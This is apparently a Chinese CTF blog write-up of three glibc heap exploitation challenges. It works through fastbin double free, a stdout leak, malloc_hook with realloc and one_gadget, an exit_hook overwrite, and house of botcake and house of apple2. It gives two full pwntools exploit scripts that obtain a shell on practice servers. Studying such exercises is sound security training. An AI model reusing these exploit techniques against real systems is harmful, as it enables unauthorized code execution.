
add里size不能大于0x70,且malloc的时候的size是会是输入的加一的,稍微注意一下,且会在ptr+size的位置写一个0,但这不会影响我们的partial overwrite

delete,存在double free漏洞,

那么分析这道题目该怎么做,因为没有show,所以我们还是需要打stdout来泄露libc地址,这就需要用到unsortedbin,但这道题目的限制让我们无法直接获得unsortedbin大小的chunk,所以我们需要想怎么做,没想出来,后来问了才知道是通过double free来改chunk的size,真是纱布,这都想不到,构造fakechunk,将其链入fastbin,修改后面相邻的chunk 的size,满足unsortedbin大小,有了unsortedbin,就有main_arean了,就可以打stdout了,但这里因为是2.24,所以我们需要利用fastbin的double free,找到_IO_2_1_stdout_的fakechunk,将其链入fastbin,就可以得到libc地址了,后面就可以打了,本来是想打free_hook的,但找free_hook的fakechunk时发现,在将其从fastbin中取出时,fakechunk的size位变成0了,很奇怪,所以选择用malloc_hook打one_gadgets,发现都不满足,所以用realloc调整栈帧,就可以成功getshell了。
思路很简单,但却遇到了不少问题,比如调整chunk的size让堆空间不要corrupt了啥的。记录一下比较重要的过程和一些在题里用到的东西,怎么在调试时看glibc源码,realloc怎么调整栈帧。
先构造出一个0x51的fakechunk,并doublefree,再add出chunk0,修改fd指针,指向fakechunk,



修改下一个chunk的size为unsortedbin大小,且注意与topchunk的距离,防止corrupt,这里修改为0xb1,再将这个chunk释放,就进入了unsortedbin,找到_IO_2_1_stdout_ 的fakechunk

从unsortedbin中切割,还是要注意不要corrupt了,切割好后修改(main_arena+88)的后两字节,使其指向fakechunk(当然,真做的时候还是要爆破)。接下来要考虑怎么把fakechunk加入fastbin中了,还是像刚刚改size一样,使用double free,然后修改fd指针,指向存着fakechunk的chunk,注意chunk的大小,因为fakechunk的size是0x7f,所以在0x70大小的fastbin链中(不知道怎么想的,一直想的是size是0x7f是在0x80中的,导致一直出错,还是调了glibc源码才发现错误的)这里记录一下怎么调的glibc源码,其实很简单,先下好glibc源码,在gdb启动后dir要调试的文件夹,比如这里要调malloc,就dir ~/glibc/glibc2.24/malloc,再下断点就好了,就可以看到source code在运行中的情况了,还可以p idx啥的查看变量值

继续题目,再次通过double free和house of spirit,将fakechunk加入了fastbin并取出,成功打了stdout,获取到了libc,接下来打one_gadgets,都试过了,发现不行,所以需要用realloc调整栈帧,这里记录一下。其实原理就是,one_gadgets想要成功需要条件,比如下面的[rsp+0x30]=0,在调用one_gadgets时满足这个条件,就可以成功getshell,反正则不行,并不是所有时候都幸运,所以我们尝试用realloc调整栈帧来满足这些条件,realloc有很多push操作,可以调节栈,且realloc_hook和malloc_hook是相邻的,所以我们可以这样,malloc_hook写realloc+n(注意不是realloc_hook)realloc_hook写one_gadgets。
malloc_hook==>realloc+n==>realloc_hook==>one_gadgets n=+0 +2 +3 +12 +13 +20这里的n,一般就取0,2,3,12,13,20,自己去调也可以,但一般这样直接试。

给出这道题的exp:
from pwn import *
from LibcSearcher import *
#from ae64 import AE64
from ctypes import cdll

filename = './pwn'
context.arch='amd64'
context.log_level = 'debug'
context.terminal = ['tmux', 'neww']
local = 1
all_logs = []
elf = ELF(filename)
libc = elf.libc

if local:
    sh = process(filename)
else:
    sh = remote('node4.buuoj.cn', )

def debug(param=''):
    for an_log in all_logs:
        success(an_log)
    pid = util.proc.pidof(sh)[0]
    gdb.attach(pid,param)
    pause()

choice_words = '[+]> '

menu_add = 1
add_index_words = ''
add_size_words = '[+]> '
add_content_words = 'Data?'

menu_del = 2
del_index_words = '[+]> '

menu_show = 33
show_index_words = 'Idx: '

menu_edit = 44
edit_index_words = 'Idx: '
edit_size_words = ''
edit_content_words = ''

def add(index=-1, size=-1, content=''):
    sh.sendlineafter(choice_words, str(menu_add))
    if add_index_words:
        sh.sendlineafter(add_index_words, str(index))
    if add_size_words:
        sh.sendlineafter(add_size_words, str(size))
    if add_content_words:
        sh.sendafter(add_content_words, content)

def delete(index=-1):
    sh.sendlineafter(choice_words, str(menu_del))
    if del_index_words:
        sh.sendlineafter(del_index_words, str(index))

def show(index=-1):
    sh.sendlineafter(choice_words, str(menu_show))
    if show_index_words:
        sh.sendlineafter(show_index_words, str(index))

def edit(index=-1, size=-1, content=''):
    sh.sendlineafter(choice_words, str(menu_edit))
    if edit_index_words:
        sh.sendlineafter(edit_index_words, str(index))
    if edit_size_words:
        sh.sendlineafter(edit_size_words, str(size))
    if edit_content_words:
        sh.sendafter(edit_content_words, content)

def leak_info(name, addr):
    output_log = '{} => {}'.format(name, hex(addr))
    all_logs.append(output_log)
    success(output_log)

def pwn():
    add(size=0x47,content=b'a'*0x10+p64(0)+p64(0x51))
    add(size=0x47,content=b'aaa')
    add(size=0x50,content=b'a'*8+p64(0x81))

    delete(index=0)
    delete(index=1)
    delete(index=0)
    add(size=0x47,content=b'\x20')

    add(size=0x47,content=b'aaa')
    add(size=0x47,content=b'aaa')
    add(size=0x47,content=b'c'*0x20+p64(0)+p64(0xb1))
    add(size=0x47,content=b'aaa')
    delete(index=4)
    # pause()

    # add(size=0x70,content=b'\x00\x36')#调试
    debug()
    add(size=0x60,content=b'\xbd\x25')#调试 chunk8
    pause()
    fake_chunk=0x7ffff7dd25bd
    add(size=0x60,content=b'aaa')#chunk9
    add(size=0x60,content=b'aaa')#chunk10
    delete(index=9)
    delete(index=10)
    delete(index=9)
    add(size=0x60,content=b'\x50\x10')#11
    add(size=0x60,content=b'aaa')
    add(size=0x60,content=b'aaa')
    add(size=0x60,content=b'aaa')
    add(size=0x59,content=b'\x00'*0x33+p64(0xfbad1887)+p64(0)*3+b'\x00')#IO_leak chunk15
    # sh.recvall()
    # libc.address=u64(sh.recvuntil('\x7f')[-6:].ljust(8,b'\x00')) -0x3c2600
    sh.recv(0x20)
    sh.recv(0x20)
    libc.address=u64(sh.recv(6).ljust(8,b'\x00'))-0x3c2600
    if libc.address &0xfff!=0:
        exit(0)
    leak_info('libc.address',libc.address)
    free_hook=libc.sym['__free_hook']
    malloc_hook=libc.sym['__malloc_hook']
    realloc=libc.sym['realloc']
    fake_chunk=malloc_hook-0x23

    system=libc.sym['system']
    one_gadgets=[0x4557a,0xf1651,0xf24cb]
    add(size=0x60,content=b'aaa')#16
    add(size=0x60,content=b'aaa')
    delete(index=16)
    delete(index=17)
    delete(index=16)
    add(size=0x60,content=p64(fake_chunk))

    add(size=0x60,content=b'aaa')
    add(size=0x60,content=b'aaa')
    leak_info('realloc',realloc)

    add(size=0x60,content=b'\x00'*0xb+p64(one_gadgets[1]+libc.address)+p64(realloc+3))
    # pause()
    # debug()
    sh.sendlineafter(choice_words, str(menu_add))
    sh.sendlineafter('[+]> ',str(20))
    # add(size=0x20,content=b'')#不能写add,要在malloc后就interactive
    sh.interactive()
while 1:
    try:
        sh=process(filename)
        # sh=remote('challs.tfcctf.com',31223)
        pwn()
    except:
        sh.close()
        continue

# pwn()
需要爆破两个地方,所以是1/256,远程一直出不来,泪目
27.BUU hctf2018_the_end(exit_hook,标准输出重定向exec 1>&0)
最近在看新的,做的一些简单题就不写了,这道也简单,但用了一个exec 1>&0 ,之前没记录,就记一下
2.27下64位,给了libc地址,可以向一个指定地址写5次单字节,因为有exit,所以选择打exithook,在写完后需要sendline(‘exec 1>&0’)后再拿shell,不然没有输出,程序使用close(1)关闭了程序标准输出,那么可以使用exec 1>&0将标准输出重定向到stdin,而标准输出是指向当前终端的,这样也就是让标准输出定到了当前终端,三者可以复用

给出exp:
from pwn import *
from LibcSearcher import *
#from ae64 import AE64
from ctypes import cdll

filename = './pwn'
context.arch='amd64'
context.log_level = 'debug'
context.terminal = ['tmux', 'neww']
local = 0
all_logs = []
elf = ELF(filename)
libc = elf.libc

if local:
    sh = process(filename)
else:
    sh = remote('node5.buuoj.cn', 27434)

def debug(parma=''):
    for an_log in all_logs:
        success(an_log)
    pid = util.proc.pidof(sh)[0]
    gdb.attach(pid,parma)
    pause()

choice_words = 'Choice: '

menu_add = 1
add_index_words = ''
add_size_words = ''
add_content_words = ''

menu_del = 2
del_index_words = 'Idx: '

menu_show = 3
show_index_words = 'Idx: '

menu_edit = 4
edit_index_words = 'Idx: '
edit_size_words = ''
edit_content_words = ''

def add(index=-1, size=-1, content=''):
    sh.sendlineafter(choice_words, str(menu_add))
    if add_index_words:
        sh.sendlineafter(add_index_words, str(index))
    if add_size_words:
        sh.sendlineafter(add_size_words, str(size))
    if add_content_words:
        sh.sendafter(add_content_words, content)

def delete(index=-1):
    sh.sendlineafter(choice_words, str(menu_del))
    if del_index_words:
        sh.sendlineafter(del_index_words, str(index))

def show(index=-1):
    sh.sendlineafter(choice_words, str(menu_show))
    if show_index_words:
        sh.sendlineafter(show_index_words, str(index))

def edit(index=-1, size=-1, content=''):
    sh.sendlineafter(choice_words, str(menu_edit))
    if edit_index_words:
        sh.sendlineafter(edit_index_words, str(index))
    if edit_size_words:
        sh.sendlineafter(edit_size_words, str(size))
    if edit_content_words:
        sh.sendafter(edit_content_words, content)

def leak_info(name, addr):
    output_log = '{} => {}'.format(name, hex(addr))
    all_logs.append(output_log)
    success(output_log)
sh.recvuntil('gift ')
libc.address=int(sh.recv(14),16)-0xe4870
leak_info('libc',libc.address)
system=libc.sym['system']
exit_hook=libc.address+0x619f68
leak_info('exit_hook',exit_hook)
one_gadgets=[0x4f2be,0x4f2c5,0x4f322,0x10a38c]
gadget=libc.address+one_gadgets[2]
leak_info('gadget',gadget)
#1
sh.send(p64(exit_hook))
sh.send(p8(gadget&0xff))
#2
sh.send(p64(exit_hook+1))
sh.send(p8((gadget>>8)&0xff))
#3
sh.send(p64(exit_hook+2))
sh.send(p8((gadget>>16)&0xff))
#4
sh.send(p64(exit_hook+3))
sh.send(p8((gadget>>24)&0xff))
#5
sh.send(p64(exit_hook+4))
sh.send(p8((gadget>>32)&0xff))
#修改文件描述符
sh.sendline('exec 1>&0')
sh.interactive()
本地没通远程通了,乐
28.NSS3rd ezheap,(从一道题看house of botcake,house of apple2)
不错的模板题目,用于练手熟悉两个house挺好的,有更简单的打法,但我为了练习house of apple2用了更复杂一点的方法,house of apple还是使用条件最简单,当前最好用的house,对其板子的熟练应用也是必须的,这里从这一道题目来记录一下,不过这道题打的不是largebin attack,而是利用tcache,不过house of apple的原理是一样的。
非常标准的菜单题目,2.35保护全开64位,在进入菜单前有一个密码的输入,密码是一个自定义字符集的base64解码,有add,delete,show,还有exit。



add很简单,输入index,size,content,都没有限制,只是index不能过大。size不大于0x4ff即可

delete有一个uaf,show就是正常的show

思考思路,因为是2.35,所以hook都失效了,首先需要泄露libc和heap地址,都很简单,因为没有edit,所以uaf需要考虑怎么使用,考虑使用double free,而因为无法edit,不能清空,无法double free,所以考虑使用house of botcake,实现doublefree。实现double free后我们就可以控制tcache链中的fd指针指向任意位置,实现了任意位置写,到这里就有很多办法了,我这里使用house of apple2,打_IO_wfile_overflow。先来看house of botcake
house of botcake
- 漏洞:double free
- 适用:2.26-latest
- 条件:可以多次释放 chunk 进入tcache(大于0x80),且能指定释放
以用于绕过 tcache->key 的检查,利用过程如下:
- 申请 7 个大小相同,大小大于 0x80 的 chunk,再申请三个,分别为 chunk A 和 chunkB 和 chunk C (C用于防止和topchunk合并)
- 释放前 7 个和 chunk A,前面 7 个都会进入到 tcachebin 里面,chunk A 进入到 unsortedbin
- 释放 chunk B,则 chunk B 会和 chunk A 合并,在unsortedbin中(与A相邻,B在A后申请)
- 从 tcachebin 分配走一个
- 再次释放 chunk B,此时 B 同时存在与 unsortedbin 和 tcachebin
- 后续就可以利用double free了
接下来看这道题目的house of botcake部分
首先我们泄露libc和heap基址,前面是进入menu的base64解码,我们申请三个chunk,一个释放进入tcache,一个释放进入unsortedbin,再分别show,就可以得到libc和heap地址了,我们知道,从glibc2.32开始,tcache引入了堆指针异或加密,具体来说就是fd指针不再直接存储指向的地址, 而是会有一个加密的过程,会做一个异或操作,即fd的原有的值右移12位,与fd的地址值做异或,再存入fd,即*:**fd=(fd>>12)^&fd,而要获得原有的fd值,异或回去即可:****fd=fd^(&fd>>12)**所以我们要想修改fd的值,就需要得到当前fd的地址,也就是chunk的地址,所以我们需要先泄露heap基地址。 如果tcache中只有一个chunk,那fd值本该为0,但因为异或,所以fd中存储的值就是heap基地址右移12位,所以如果能泄露这一个值,只要将泄露的左移12位就可以得到heap基地址了。
这里就是这样泄露基地址的,很简单,再利用unsortedbin泄露出libc地址

在确定了我们想打house of apple后,我们就需要考虑,如何劫持_IO_list_all,一般来说,我们会打largebin attack来去劫持,但这道题因为我们无法去写largebin的bk_next,所以我们就使用tcache来劫持,我们的想法是,因为有uaf,所以利用double free,将_IO_2_1_stderr_ 加入tcache中,就可以成功构造fake_IO,且我们可以直接申请两个chunk,作为后续可控的chunk,这是后话,这里先看这道题是怎么利用house of botcake的

首先申请10个chunk,释放chunk0-6,将tcache填满,再释放chunk8,进入unsortedbin:
